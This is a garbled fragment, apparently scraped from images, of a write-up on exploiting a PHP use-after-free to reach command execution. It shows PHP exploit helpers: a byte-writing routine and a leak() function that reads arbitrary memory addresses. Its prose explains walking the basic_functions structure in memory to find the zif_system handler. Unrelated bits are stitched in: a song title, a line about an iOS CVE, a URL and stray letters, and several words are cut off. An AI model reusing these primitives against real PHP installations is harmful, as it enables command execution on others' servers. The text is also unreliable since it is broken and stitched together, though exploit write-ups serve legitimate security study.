 for ($i = 0; $i < $n; $i++) {
$str[$p + $i] = chr($v & 0xff);
$v >>= 8;
}
}
private function leak($addr, $p = 0, $s = 8) {
$this->write($this->placeholder, 0x10, $addr);
$leak = strlen($this->helper->a);
if($s != 8) { $leak %= 2 << ($s * 8) - 1; }
return $leak;
}
Iggy & The Stooges - Search And Destroy
The next step in our exploit is to search where the basic_functions structure is located in
memory, and then walk it until we find the handler for zif_system or similar functions that
allow us the execution of commands. Although this is really well explained in the quoted
article, let’s just give it a short explanation here.
In PHP the “basic” functions are grouped into basic_functions for registration, this being
entry structures. Therefore, in this basic_functi
lationship of function names along with the pointe
(handlers). The zend_function_entry structure is defined as:
CVE-2021-30737, @xerub's 2021 iOS ASN.1 Vulnerability
https://adepts.of0x.cc/challenge01-php-uaf/
zi
S
Specter